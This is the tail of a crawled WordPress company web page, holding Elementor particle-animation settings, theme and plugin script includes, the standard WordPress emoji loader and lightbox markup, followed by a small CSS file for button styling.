\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing"},"eael_login_nonce":"914ea8cb83","eael_register_nonce":"844e4a4d03"};
//# sourceURL=bc705b8af-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hunghaiholdings.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1764909593" id="bc705b8af-js"></script>
<script type="text/javascript" src="https://hunghaiholdings.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=9.16.0" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://hunghaiholdings.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.16.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://hunghaiholdings.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.16.0" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://hunghaiholdings.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.7.1" id="the7-core-js"></script>
<script type="text/javascript" src="https://hunghaiholdings.com/wp-content/themes/dt-the7/js/atoms/plugins/validator/jquery.validationEngine.js?ver=9.16.0" id="the7-form-validator-js"></script>
<script type="text/javascript" src="https://hunghaiholdings.com/wp-content/themes/dt-the7/js/atoms/plugins/validator/languages/jquery.validationEngine-en.js?ver=9.16.0" id="the7-form-validator-translation-js"></script>
<script type="text/javascript" src="https://hunghaiholdings.com/wp-content/themes/dt-the7/js/dt-contact-form.min.js?ver=9.16.0" id="the7-contact-form-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hunghaiholdings.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hunghaiholdings.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hunghaiholdings.com/wp-content/uploads/elementor/css/global.css?ver=1641240856
body_size: 300
content:
.elementor-button {  color: #ffffff;  background-color: #d4ae59;  border-color: #d4ae59;  font-family: "Roboto", Helvetica, Arial, Verdana, sans-serif;}.box-hover:hover .elementor-button,.elementor-button:hover,.elementor-button:focus {  color: #ffffff;  background: #d4ae59;  border-color: #d4ae59;}